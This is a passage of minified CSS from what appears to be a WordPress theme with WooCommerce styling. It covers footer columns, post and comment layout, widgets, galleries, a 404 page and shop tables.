screen and (min-width:790px){.footer-3-columns .footer-column{width:47.96748%;float:left;margin-right:4.06504%}.footer-3-columns .footer-2{margin-right:0}}@media screen and (min-width:1100px){.footer-3-columns .footer-column{width:30.62331%;float:left;margin-right:4.06504%}.footer-3-columns .footer-3{margin-right:0}}.footer-4-columns .footer-column{width:100%}@media screen and (min-width:790px){.footer-4-columns .footer-column{width:47.96748%;float:left;margin-right:4.06504%}.footer-4-columns .footer-2,.footer-4-columns .footer-4{margin-right:0}}@media screen and (min-width:1100px){.footer-4-columns .footer-column{width:21.95122%;float:left;margin-right:4.06504%}.footer-4-columns .footer-4{margin-right:0}}.site-footer .footer-columns{padding:40px 0}.site-footer .footer-columns .footer-column .widget{padding-bottom:0;margin-bottom:30px;border:none}@media screen and (min-width:790px){.site-footer .footer-columns .footer-column .widget{margin-bottom:30px}.site-footer .footer-columns .footer-column .widget:last-child{margin-bottom:0}}.site-footer .footer-columns .footer-column .widget .widget-title{color:#eee;font-size:15px;text-transform:uppercase;margin-bottom:20px;letter-spacing:-.1px;font-weight:500}.site-footer .footer-columns .widget_nav_menu ul ul,.site-footer .footer-columns .widget_nav_menu ul ul ul{padding:0}.site-footer .footer-columns .widget_nav_menu ul li{padding:0}.site-footer .footer-columns .widget_nav_menu ul li a{display:block;padding:5px 10px 9px 17px;position:relative;border-bottom:1px dotted rgba(255,255,255,.1)}.site-footer .footer-columns .widget_nav_menu ul li a:before{content:"\f105";font-family:FontAwesome;font-size:10px;display:block;position:absolute;left:0;top:8px}.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu{margin-top:-7px}.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu li{float:left;margin-bottom:0;width:50%;padding:8px 0}.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu li a{display:unset;padding:0;border:none}.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu li a:before{content:none}.site-footer .footer-columns .widget_wpc_posts ul li{background:rgba(255,255,255,.03)}.site-footer .footer-columns .contact-info-item .contact-text{width:30px}.site-footer .footer-columns .contact-info-item .contact-text i{font-size:16px}.site-footer .footer-columns .contact-info-item .contact-text i.fa-envelope{font-size:12px;position:relative;top:-3px}.site-footer .footer-columns .contact-info-item .contact-text i.fa-fax{font-size:14px;position:relative;top:-3px}.site-footer .footer-columns .contact-info-item .contact-value{margin-left:35px}.site-footer .footer-columns .contact-info-box img{margin-bottom:30px}.site-footer .footer-columns ul.hours li{border-top:1px dotted rgba(255,255,255,.1)}.site-footer .footer-columns ul.hours li:first-child{border-top:none}.site-footer .footer-columns ul.hours span{float:right;font-weight:700}.site-info-wrapper{background:#222;border-top:1px solid #333;padding:20px 0;font-size:12px}.site-info-wrapper .site-info .copy_text{float:none;text-align:center;font-size:13px;margin-bottom:30px}@media screen and (min-width:790px){.site-info-wrapper .site-info .copy_text{float:left;margin-bottom:0;text-align:left}}.site-info-wrapper .site-info .copy_text a{text-decoration:none}.site-info-wrapper .site-info .copy_text a:hover{text-decoration:underline}.site-info-wrapper .site-info .footer-menu{float:none;text-align:center}@media screen and (min-width:790px){.site-info-wrapper .site-info .footer-menu{float:right;text-align:left}}.site-info-wrapper .site-info .footer-menu ul{padding:0;margin:0;list-style:none}.site-info-wrapper .site-info .footer-menu ul li{padding:0;margin:0;display:inline-block;line-height:1}.site-info-wrapper .site-info .footer-menu ul li a{float:left;margin-left:15px;text-decoration:none;font-size:12px}.site-info-wrapper .site-info .footer-menu ul li a:hover{text-decoration:underline}.footer-social{float:left;padding:10px 18.5px;color:#fff;background:#fab702;margin-top:-16px;position:relative}.footer-social label{font-size:13px;margin-right:10px;color:#222}.footer-social:after{border-right:9px solid #777;border-top:16px solid transparent;content:"";display:block;height:0;left:-9px;position:absolute;top:0}.footer-social a{margin-right:3px}.footer-social a i{padding:0;border-radius:50%;font-size:13px;line-height:1.6em;height:1.8em;width:1.8em;text-align:center;border:1px solid #222;color:#222}.footer-social a i:hover{color:#fff;border-color:#fff}.client-logo img{border:1px solid #e9e9e9}.client-table img{width:100%}.client-table img:hover{opacity:.8}#btt{background:none repeat scroll #222;opacity:.8;border:1px solid #333;border-radius:2px;bottom:21px;cursor:pointer;padding:8px 15px;position:fixed;right:20px;z-index:50}.ie9 .site-header .header-right-wrap,.ie10 .site-header .header-right-wrap,.ie11 .site-header .header-right-wrap{float:none}.entry-title{font-size:25px;margin-bottom:7px;letter-spacing:.5px;font-weight:700}@media screen and (min-width:790px){.entry-title{font-size:28px}}.entry-title a:hover{text-decoration:underline}.single .entry-title{font-size:32px}.post-thumbnail img{margin:0 0 30px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.entry-content cite{display:block;margin-top:10px}.entry-content cite:before{content:"- "}.entry-content blockquote{padding:20px 80px 20px 28px;position:relative;background:#f8f9f9;border-left:3px solid #fab702;font-style:italic}.entry-content blockquote p{margin:0;font-size:16px}.entry-content ul,.entry-content ol{margin-left:20px}.entry-content a{text-decoration:none}.entry-content a:hover{text-decoration:underline}.wp-caption{max-width:100%;font-style:italic;line-height:1.35;margin-bottom:30px}.wp-caption img[class*=wp-image-]{display:block;max-width:98%}.wp-caption .wp-caption-text{margin:10px 0}.wp-caption-text,.entry-thumbnail-caption,.cycle-caption{font-style:italic;line-height:1.35;font-size:13px}.alignleft,.entry-thumbnail.thumbnail{display:inline;float:left;margin-right:50px}.alignright{display:inline;float:right;margin-left:50px}.aligncenter{display:block;clear:both;margin-left:auto;margin-right:auto}.no-sidebar .alignwide{width:100vw;max-width:1230px;position:relative;left:50%;transform:translateX(-50%);clear:both}.no-sidebar .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.no-sidebar .wp-block-image.alignfull img{width:100vw}.wp-block-video video{max-width:636px}.wp-block-image{margin-bottom:1.5em}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{width:100%}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.wp-block-cover-text p{padding:1.5em 14px}ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.is-grid.alignwide,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 14px}.wp-block-table{display:block;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:.5em}.wp-block-embed{margin-bottom:1.5em}.wp-block-quote.is-large{margin:0 auto 16px}.wp-block-pullquote>p:first-child{margin-top:0}.wp-block-separator{margin:3em auto;padding:0}img.wp-smiley{margin-bottom:0;margin-top:0;padding:0;border:none}.gallery-caption{font-family:inherit}.bypostauthor{margin:0}.gallery{margin-right:-20px;margin-bottom:20px}.gallery .gallery-item{border-right:20px solid transparent;border-bottom:20px solid transparent}.gallery .gallery-item .gallery-icon{margin-bottom:0}.gallery .gallery-item .gallery-icon:hover{opacity:.7}.gallery .gallery-item img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.single-post .gallery.gallery-columns-4,.single-post .gallery.gallery-columns-5,.single-post .gallery.gallery-columns-6,.single-post .gallery.gallery-columns-7,.single-post .gallery.gallery-columns-8,.single-post .gallery.gallery-columns-9,.blog .gallery.gallery-columns-4,.blog .gallery.gallery-columns-5,.blog .gallery.gallery-columns-6,.blog .gallery.gallery-columns-7,.blog .gallery.gallery-columns-8,.blog .gallery.gallery-columns-9{margin-right:-10px;margin-bottom:20px}.single-post .gallery.gallery-columns-4 .gallery-item,.single-post .gallery.gallery-columns-5 .gallery-item,.single-post .gallery.gallery-columns-6 .gallery-item,.single-post .gallery.gallery-columns-7 .gallery-item,.single-post .gallery.gallery-columns-8 .gallery-item,.single-post .gallery.gallery-columns-9 .gallery-item,.blog .gallery.gallery-columns-4 .gallery-item,.blog .gallery.gallery-columns-5 .gallery-item,.blog .gallery.gallery-columns-6 .gallery-item,.blog .gallery.gallery-columns-7 .gallery-item,.blog .gallery.gallery-columns-8 .gallery-item,.blog .gallery.gallery-columns-9 .gallery-item{border-right:10px solid transparent;border-bottom:10px solid transparent}.single-post .gallery.gallery-columns-4 .gallery-item .gallery-icon,.single-post .gallery.gallery-columns-5 .gallery-item .gallery-icon,.single-post .gallery.gallery-columns-6 .gallery-item .gallery-icon,.single-post .gallery.gallery-columns-7 .gallery-item .gallery-icon,.single-post .gallery.gallery-columns-8 .gallery-item .gallery-icon,.single-post .gallery.gallery-columns-9 .gallery-item .gallery-icon,.blog .gallery.gallery-columns-4 .gallery-item .gallery-icon,.blog .gallery.gallery-columns-5 .gallery-item .gallery-icon,.blog .gallery.gallery-columns-6 .gallery-item .gallery-icon,.blog .gallery.gallery-columns-7 .gallery-item .gallery-icon,.blog .gallery.gallery-columns-8 .gallery-item .gallery-icon,.blog .gallery.gallery-columns-9 .gallery-item .gallery-icon{margin-bottom:0}.entry-meta{display:inline-block;margin-bottom:15px}.entry-meta a,.entry-meta span{font-size:13px;letter-spacing:1.5px;text-transform:uppercase;text-decoration:none;color:#777}.entry-meta span.sep{margin:0 12.5px}.entry-meta a:hover{text-decoration:underline}.entry-meta .sticky-label{margin:0 0 0 12.5px;padding:3px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#f8f9f9;color:#fff}.entry-meta i.fa{margin-right:3px}.single .entry-meta{margin-bottom:30px}.entry-author{background:#f8f9f9;padding:25px;margin:40px 0 40px}.entry-author .entry-author-avatar{float:left;padding-right:25px}.entry-author .entry-author-avatar img{max-width:85px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-top:4px}.entry-author .entry-author-byline{color:#777;text-transform:uppercase;letter-spacing:.3px;font-size:13px;margin-bottom:6.66667px}.entry-author .entry-author-byline a{text-decoration:none}.entry-author .entry-author-bio{padding-left:85px}.entry-footer i.fa{float:left;color:#999;margin:6px 6px 0 0}.entry-footer .post-categories,.entry-footer .post-tags{list-style:none;padding:0;margin-bottom:10px}.entry-footer .post-categories li,.entry-footer .post-tags li{display:inline;margin:0}.entry-footer .post-categories li a,.entry-footer .post-tags li a{color:#777;font-size:13px;text-decoration:none;position:relative}.entry-footer .post-categories li a:hover,.entry-footer .post-tags li a:hover{color:#fab702}.entry-footer .post-categories li:after,.entry-footer .post-tags li:after{content:", ";color:#aaa}.entry-footer .post-categories li:last-child:after,.entry-footer .post-tags li:last-child:after{content:none}#comments .comments-title{margin-bottom:20px;text-transform:uppercase;letter-spacing:1.5px}#comments .comment-list{list-style:none;padding-left:0}#comments .comment-list .pingback{border-bottom:1px solid #e9e9e9;padding:20px 0;margin:0}#comments .comment-list .pingback p{margin:0}#comments .comment-list .pingback:last-child{margin-bottom:40px}#comments .comment{list-style:none;margin:30px 0}#comments .comment .avatar{width:60px;float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#comments .comment .comment-wrapper{margin-left:90px;padding:25px 30px 15px;background:#f8f9f9;position:relative}#comments .comment .comment-wrapper:before{border-color:rgba(0,0,0,0) #f6f7f9 rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:0 10px 10px 0;content:"";height:0;left:-9px;position:absolute;top:0;width:0}#comments .comment .comment-wrapper .comment-meta .comment-time,#comments .comment .comment-wrapper .comment-meta .comment-reply-link,#comments .comment .comment-wrapper .comment-meta .comment-edit-link{color:#aaa;text-transform:uppercase;letter-spacing:.3px;font-size:11px}#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover{color:#fab702}#comments .comment .comment-wrapper .comment-meta .comment-time:after,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:after,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:after{content:"/";padding:0 5px}#comments .comment .comment-wrapper .comment-meta a:last-child:after{content:""}#comments .comment .comment-wrapper .comment-meta cite .fn{font-weight:700;font-style:normal;margin-right:5px;text-transform:uppercase;letter-spacing:1.5px;font-size:14px}#comments .comment .comment-wrapper .comment-meta cite span{padding:3px 10px;background:#e9e9e9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:10px}#comments .comment .comment-wrapper a{text-decoration:none}#comments .comment .children{padding-left:30px}#comments .comment .children .children{padding-left:30px}#comments .comment .children .children .children{padding-left:0}@media screen and (min-width:790px){#comments .comment .children{padding-left:90px}#comments .comment .children .children{padding-left:90px}#comments .comment .children .children .children{padding-left:90px}}#comments .form-allowed-tags{display:none}#comments a{text-decoration:none}#comments a:hover{text-decoration:underline}.right-sidebar .comment-respond textarea,.left-sidebar .comment-respond textarea{width:100%}#respond{padding-top:20px}#respond .comment-form label{display:block;margin-bottom:4px}#respond .form-allowed-tags{font-size:12px}#respond .form-allowed-tags code{background:0 0}#respond .comment-reply-title{font-size:18px;letter-spacing:1.5px;margin-bottom:20px;text-transform:uppercase}#respond .comment-notes{display:none}#respond label{font-size:13px;text-transform:uppercase;letter-spacing:1.5px}.full-screen .comments-area{max-width:1130px;margin:0 auto}.page-title-wrap{border-bottom:1px solid #e9e9e9;border-top:1px solid #e9e9e9;padding:40px 0;background:#f8f9f9}.page-title-wrap h1{font-weight:700;text-transform:uppercase}.page-title-wrap *{margin-bottom:0}.page-title-wrap a.btn{margin-right:0}.page-title-wrap-none{display:block;border-bottom:1px solid #e9e9e9}@media screen and (max-width:790px){.page-title-has-button{text-align:center}.page-title-has-button .left,.page-title-has-button .right{float:none;text-align:center}.page-title-has-button .page-entry-title.left{float:none;display:block;margin-bottom:30px}}.medium-heading-inverted{text-transform:uppercase;font-weight:400;color:#fff;margin-bottom:10px}.large-heading-inverted{margin-left:-2px;color:#fff;text-transform:uppercase}.page-header-wrap{position:relative;padding:60px 0;color:#ccc;border-bottom:1px solid #e9e9e9}.page-header-wrap h1{font-weight:700;color:#fff;margin:-5px 0 2px -2px;letter-spacing:-.7px;font-size:30px;line-height:1.3;text-transform:uppercase;letter-spacing:0}@media screen and (min-width:790px){.page-header-wrap h1{font-size:45px}}.page-header-wrap .page-subtitle{font-size:17px;display:inline-block;font-weight:300}.page-header-wrap .container{z-index:10}.page-header-wrap .wpc_parallax_bg{background-size:cover}.error404 .site-header,.error404 .site-footer,.error404 .footer-connect,.error404 .site-topbar{display:none}.error404,.error404 .site-content{background:#f1f1f1;width:100%;height:100%}.error-page-wrapper{width:100%;display:block;margin:0 auto;height:100%;position:fixed;left:0}.error-box-wrap{height:auto;width:80%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media screen and (min-width:500px){.error-box-wrap{width:60%}}@media screen and (min-width:790px){.error-box-wrap{width:50%}}@media screen and (min-width:1100px){.error-box-wrap{width:40%}}.heading-404{font-size:80px;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-weight:900;color:#fab702;letter-spacing:2px}.heading-404 i{margin-right:20px}@media screen and (min-width:790px){.heading-404{letter-spacing:20px;font-size:120px}}.error-box{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.13);overflow:hidden;padding:30px 35px 10px}.error-box h3,.error-box #calendar_wrap caption,#calendar_wrap .error-box caption{letter-spacing:2px}@media screen and (min-width:790px){.error-box h3,.error-box #calendar_wrap caption,#calendar_wrap .error-box caption{letter-spacing:10px}}.error-box p{margin-bottom:30px}.error-action .error-previous{float:none;margin-bottom:30px}@media screen and (min-width:1100px){.error-action .error-previous{float:left}}.error-action .error-home{float:none;margin-bottom:30px}@media screen and (min-width:1100px){.error-action .error-home{float:right}}.grid-item{margin-bottom:40px}.grid-item .grid-thumbnail{margin-bottom:20px}.grid-item .grid-thumbnail img:hover{opacity:.9}.grid-item .grid-title{margin-bottom:10px}.grid-item .grid-title a:hover{color:#fab702;text-decoration:none}.grid-item .grid-more{text-transform:uppercase;text-decoration:none;font-weight:600;font-size:14px;letter-spacing:.3px}.grid-item .grid-more:hover{text-decoration:underline}.portfolio-prev i,.portfolio-next i{border:2px solid #e9e9e9;color:#ccc;font-size:22px;height:1.8em;line-height:1.6em;padding:0;text-align:center;width:1.8em;margin-top:4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.portfolio-prev i:hover,.portfolio-next i:hover{color:#555;border-color:#aaa}.portfolio-next{margin-left:6px}.widget{margin-bottom:40px}.widget:last-child{border-bottom:none}.search-form{margin-bottom:20px}.widget-area .widget.widget_search .search-field{width:88%}.widget-area .widget.widget_search .search-submit{display:none}#secondary .widget-title,.site-topbar .widget-title{font-weight:700;font-size:16px;margin-bottom:20px;font-weight:500;letter-spacing:.1px}.widget_calendar .widget-title{display:none}.widget_calendar #wp-calendar caption{font-weight:700;font-size:15px;margin-bottom:20px;font-weight:500}.widget-area .widget ul,.widget-area .widget ol{padding-left:0;margin-bottom:0}.widget-area .widget ul li{list-style:none;margin:0;padding:6.66667px 0}.widget-area .widget ul li ul{padding-top:13.33333px;padding-left:20px}.widget-area .widget ul li ul li{border-bottom:none}.widget-area .widget ul li ul li:last-child{padding-bottom:0}.widget a{text-decoration:none;color:#777}.widget a:hover{color:#fab702}.widget.widget_rss li{margin-bottom:15px !important}.widget.widget_rss li a{display:block;font-size:15px;font-weight:600;margin-bottom:1px}.widget.widget_rss li .rss-date{font-size:11px;letter-spacing:.5px;text-transform:uppercase;padding:5px 0;margin-bottom:6px;display:block}.widget.widget_rss li .rssSummary{margin-bottom:10px}.widget.widget_rss li cite{font-size:10px;text-transform:uppercase;background:#333;padding:4px 7px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff}#calendar_wrap caption{text-align:left}.widget #calendar_wrap a,.widget_recent_comments a{color:#fab702}.widget #calendar_wrap a:hover,.widget_recent_comments a:hover{text-decoration:underline}.widget_wpc_posts img{float:left;height:auto;margin-right:18px;overflow:hidden;max-width:50px;margin-top:3px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.widget_wpc_posts ul li{list-style:none;padding:10px 12px 12px 10px;background:#f8f9f9}.widget_wpc_posts ul li a{display:inline}.widget_wpc_posts ul li.light-bg{background:0 0}.tagcloud a{background:none repeat scroll 0 0 #222;color:#fff;cursor:pointer;display:block;float:left;margin:0 5px 5px 0;margin:0 5px 5px 0;padding:4px 12px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:13px !important}.tagcloud a:hover{background:#fab702;color:#fff !important}.widget-area .widget_categories ul li ul li,.widget-area .widget_pages ul li ul li{padding-left:13px;position:relative}.widget-area .widget_categories ul li ul li:before,.widget-area .widget_pages ul li ul li:before{content:"\f0da";font-family:FontAwesome;font-size:10px;display:block;position:absolute;left:0;top:10px}.widget-area .widget_recent_comments ul li{position:relative;padding-left:25px}.widget-area .widget_recent_comments ul li:before{content:"\f0e6";font-family:FontAwesome;font-size:14px;display:block;position:absolute;left:0;top:7px;color:#ccc}.widget-area .widget_recent_entries ul li{position:relative;padding-left:25px}.widget-area .widget_recent_entries ul li:before{content:"\f0f6";font-family:FontAwesome;font-size:14px;display:block;position:absolute;left:0;top:8px;color:#ccc}.widget-area .widget_recent_entries ul li a{font-size:15px}#secondary .widget.widget_nav_menu .menu{margin-bottom:-10px}#secondary .widget.widget_nav_menu ul ul,#secondary .widget.widget_nav_menu ul ul ul{padding:0}#secondary .widget.widget_nav_menu ul li{margin:0;padding:0}#secondary .widget.widget_nav_menu ul li a,#secondary .widget.widget_nav_menu ul li li a,#secondary .widget.widget_nav_menu ul li li li a{display:block;padding:10px 15px 11px 0;font-weight:500;color:#777;position:relative;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#secondary .widget.widget_nav_menu ul li a:hover,#secondary .widget.widget_nav_menu ul li li a:hover,#secondary .widget.widget_nav_menu ul li li li a:hover{color:#fab702}#secondary .widget.widget_nav_menu ul li.current-menu-item a{color:#fab702;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;border-left:none;border-right:none}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before{border-bottom:6px solid transparent;border-left:6px solid #fab702;border-top:6px solid transparent;content:"";display:inline-block;position:absolute;right:5px;top:17px}#secondary .widget.widget_nav_menu ul li.current-menu-item a:after{border-bottom:6px solid transparent;border-left:6px solid #fff;border-top:6px solid transparent;content:"";display:inline-block;position:absolute;right:6px;top:17px}#secondary .widget.widget_nav_menu>ul>li:last-child>a{margin-bottom:0}#secondary .widget.widget_nav_menu>ul>li:first-child>a{margin-top:-10px}.icon-button{width:100%;display:block;border:1px solid #e9e9e9;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;color:#777}.icon-button i{font-size:18px;padding:14px 10px 16px 15px;color:#bbb}.icon-button span{font-weight:500;font-size:13px;color:#888;display:inline-block;position:relative;top:-1px;text-transform:uppercase}.icon-button:hover{background:#f9f9f9}.icon-button:hover i{color:#333}.icon-button:hover span{color:#333}.contact-info-box .contact-info-item .contact-text{width:30px}.contact-info-box .contact-info-item .contact-text i{font-size:16px}.contact-info-box .contact-info-item .contact-text i.fa-envelope{font-size:12px}.contact-info-box .contact-info-item .contact-value{margin-left:35px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{padding:5px 10px;margin-bottom:10px}.woocommerce ul.products li.product a img,.woocommerce div.product div.images img{border:1px solid #e9e9e9}.woocommerce ul.products li.product a img:hover,.woocommerce div.product div.images img:hover{border-color:#fab702}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background:#fff;border:1px solid #ddd;display:inline-block;color:#888;letter-spacing:1px;text-transform:uppercase;line-height:1;text-align:center;padding:7px 12px 9px;margin:3px 5px 3px 0;text-decoration:none;font-weight:500;font-size:12px;font-family:"Montserrat",Helvetica,Arial,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#fff;color:#222;border-color:#bbb}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#fab702;border:none;padding:14px 30px 16px;font-size:15px;font-weight:700;margin:0}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:active{background-color:#fab702;color:#fff;opacity:.9}.woocommerce .quantity .qty{width:60px;margin-right:5px}.woocommerce .product_meta{text-transform:uppercase;font-size:13px;letter-spacing:.3px}.woocommerce a.added_to_cart{padding-top:17px;text-transform:uppercase;font-weight:700;font-size:12px}.post-type-archive-product.woocommerce .star-rating{display:none}.woocommerce div.product .woocommerce-product-rating{margin-bottom:0}.woocommerce .woocommerce-review-link{text-transform:uppercase;font-size:12px;font-weight:600}.woocommerce ul.products li.product h3,.woocommerce ul.products li.product #calendar_wrap caption,#calendar_wrap .woocommerce ul.products li.product caption{font-weight:500;letter-spacing:-.4px;font-size:16px}.woocommerce .woocommerce-info{border-top-color:#222}.woocommerce .woocommerce-info:before{color:#222}.woocommerce ul.products li.product .price{color:#fab702;font-size:15px;font-weight:700}.woocommerce ul.products li.product .price del{display:inline-block;margin-right:10px}.woocommerce ul.products li.product .price ins{text-decoration:none}.woocommerce span.onsale{background:#fab702;box-shadow:none;font-size:11px;border-radius:0;text-shadow:none;margin:0;line-height:1;min-height:auto;padding:5px 10px;text-transform:uppercase;letter-spacing:1.5px}.woocommerce ul.products li.product .onsale{margin:0}.woocommerce nav.woocommerce-pagination ul{border-color:#e9e9e9}.woocommerce nav.woocommerce-pagination ul li{border-color:#e9e9e9}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:10px 16px;font-weight:700}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9f9f9}.woocommerce div.product .product_title{font-family:"Montserrat",Helvetica,Arial,sans-serif;letter-spacing:0px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#222;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-size:30px;font-weight:700;letter-spacing:1px}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs{padding-left:5px;margin-bottom:20px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-color:#e9e9e9}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:0 0;border-radius:0;margin:0;margin-left:-5px}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{content:none;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before{content:none;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{letter-spacing:1.5px;text-transform:uppercase;font-weight:700;font-size:14px}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{border-color:#e9e9e9}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{margin-bottom:50px}.woocommerce #content div.product .woocommerce-tabs h2,.woocommerce .related h2,.upsells h2,.cross-sells h2,.cart_totals h2,.shipping_calculator h2{text-transform:uppercase;font-size:17px;margin-bottom:18px;letter-spacing:2px;font-weight:700}.woocommerce table.shop_table,.woocommerce-page table.shop_table{border:none;border-collapse:collapse;margin-bottom:50px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:13px;border-top:none}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:8px 7px 6px;border-color:#e9e9e9;width:120px}.woocommerce table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce-page #content table.cart a.remove{font-weight:400;font-size:15px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{text-align:left}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{margin-bottom:20px;border-collapse:collapse}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{border-left:1px solid #e9e9e9;vertical-align:inherit}.woocommerce table.shop_table td.product-name a,.woocommerce-page table.shop_table td.product-name a{text-decoration:none;font-size:15px;letter-spacing:1.5px;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:60%;padding:12px;font-weight:400;text-align:left;font-size:13px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0;border-color:#e9e9e9}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{background:#f9f9f9;padding:15px 10px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:left;width:50px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin-left:0;margin-right:20px;box-shadow:none}.woocommerce ul.cart_list li:nth-child(2n),.woocommerce ul.product_list_widget li:nth-child(2n),.woocommerce-page ul.cart_list li:nth-child(2n),.woocommerce-page ul.product_list_widget li:nth-child(2n){background:0 0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a{font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:#222}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-top:15px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:10px;top:50%;margin-top:-6px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total{border-top:none;padding-top:20px;margin-bottom:20px}.woocommerce .star-rating{color:#fab702}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ccc}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce 